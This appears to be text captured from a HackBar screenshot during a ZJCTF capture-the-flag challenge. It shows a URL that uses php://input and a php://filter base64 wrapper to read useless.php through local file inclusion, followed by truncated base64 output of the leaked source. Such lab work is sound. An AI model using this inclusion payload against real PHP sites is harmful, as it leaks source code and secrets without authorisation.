 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://0e8f6b59-563c-4cac-8500-ebea52436a88.node3.buuoj.cn?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data welcome to the zjctf
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgC